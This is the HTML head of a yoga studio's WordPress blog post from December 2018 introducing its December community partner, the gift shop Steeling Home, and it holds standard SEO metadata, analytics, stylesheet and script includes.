

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yogasantosha.ca/december-partner-steeling-home/
body_size: 48902
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BNLZC5');</script>
<!-- End Google Tag Manager -->
<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="https://yogasantosha.ca/wp-content/uploads/2021/01/Favicon.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December Partner: Steeling Home - Yoga Santosha</title>
	<meta name="description" content="December Partner: Steeling Home. DECEMBER 6, 2018 Tis the season for a few extra purchases and our December partner is a favorite on 17th Avenue for unique and awesome gifts. Steeling Home is the ideal place to purchase something for a child, adult, friend, lover, yogi, Mom, Dad, sister, brother, teacher..." />
	<link rel="canonical" href="https://yogasantosha.ca/december-partner-steeling-home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="December Partner: Steeling Home - Yoga Santosha" />
	<meta property="og:description" content="December Partner: Steeling Home. DECEMBER 6, 2018 Tis the season for a few extra purchases and our December partner is a favorite on 17th Avenue for unique and awesome gifts. Steeling Home is the ideal place to purchase something for a child, adult, friend, lover, yogi, Mom, Dad, sister, brother, teacher..." />
	<meta property="og:url" content="https://yogasantosha.ca/december-partner-steeling-home/" />
	<meta property="og:site_name" content="Yoga Santosha" />
	<meta property="article:published_time" content="2018-12-07T16:30:38+00:00" />
	<meta property="article:modified_time" content="2019-09-25T16:38:29+00:00" />
	<meta property="og:image" content="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alastaircooke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="alastaircooke" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yogasantosha.ca/december-partner-steeling-home/","url":"https://yogasantosha.ca/december-partner-steeling-home/","name":"December Partner: Steeling Home - Yoga Santosha","isPartOf":{"@id":"https://yogasantosha.ca/#website"},"primaryImageOfPage":{"@id":"https://yogasantosha.ca/december-partner-steeling-home/#primaryimage"},"image":{"@id":"https://yogasantosha.ca/december-partner-steeling-home/#primaryimage"},"thumbnailUrl":"https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg","datePublished":"2018-12-07T16:30:38+00:00","dateModified":"2019-09-25T16:38:29+00:00","author":{"@id":"https://yogasantosha.ca/#/schema/person/322fe6fb2ffc35cd81c14fa0d0a22d86"},"description":"December Partner: Steeling Home. DECEMBER 6, 2018 Tis the season for a few extra purchases and our December partner is a favorite on 17th Avenue for unique and awesome gifts. Steeling Home is the ideal place to purchase something for a child, adult, friend, lover, yogi, Mom, Dad, sister, brother, teacher...","breadcrumb":{"@id":"https://yogasantosha.ca/december-partner-steeling-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yogasantosha.ca/december-partner-steeling-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yogasantosha.ca/december-partner-steeling-home/#primaryimage","url":"https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg","contentUrl":"https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg","width":710,"height":323,"caption":"Yoga Santosha Blog steeling home community partner calgary"},{"@type":"BreadcrumbList","@id":"https://yogasantosha.ca/december-partner-steeling-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yogasantosha.ca/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://yogasantosha.ca/blog/"},{"@type":"ListItem","position":3,"name":"December Partner: Steeling Home"}]},{"@type":"WebSite","@id":"https://yogasantosha.ca/#website","url":"https://yogasantosha.ca/","name":"Yoga Santosha","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yogasantosha.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yogasantosha.ca/#/schema/person/322fe6fb2ffc35cd81c14fa0d0a22d86","name":"alastaircooke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yogasantosha.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b3ae1d455b2dd937a89ddcff4c825d3bbbe1fec3c0fdf9875f66e3a3703b8cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b3ae1d455b2dd937a89ddcff4c825d3bbbe1fec3c0fdf9875f66e3a3703b8cb?s=96&d=mm&r=g","caption":"alastaircooke"},"url":"https://yogasantosha.ca/author/alastaircooke/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Yoga Santosha &raquo; Feed" href="https://yogasantosha.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoga Santosha &raquo; Comments Feed" href="https://yogasantosha.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yogasantosha.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://yogasantosha.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yogasantosha.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://yogasantosha.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yogasantosha.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yogasantosha.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://yogasantosha.ca/wp-content/plugins/download-after-email/css/download.css?ver=1757554957' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://yogasantosha.ca/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://yogasantosha.ca/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://yogasantosha.ca/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://yogasantosha.ca/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.129' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://yogasantosha.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://yogasantosha.ca/wp-content/themes/betheme/style.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://yogasantosha.ca/wp-content/themes/betheme/css/base.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://yogasantosha.ca/wp-content/themes/betheme/css/layout.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://yogasantosha.ca/wp-content/themes/betheme/css/shortcodes.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://yogasantosha.ca/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://yogasantosha.ca/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://yogasantosha.ca/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://yogasantosha.ca/wp-content/themes/betheme/css/responsive.css?ver=20.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='Josefin+Sans-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A1%2C200italic%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//yogasantosha.ca/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//yogasantosha.ca/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https:\/\/yogasantosha.ca\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/yogasantosha.ca\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://yogasantosha.ca/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.129" id="brb-public-main-js-js"></script>
<script type="text/javascript" defer="defer" src="https://yogasantosha.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://yogasantosha.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yogasantosha.ca/wp-json/wp/v2/posts/9252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yogasantosha.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9DOqZ-2pe' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yogasantosha.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyogasantosha.ca%2Fdecember-partner-steeling-home%2F" />
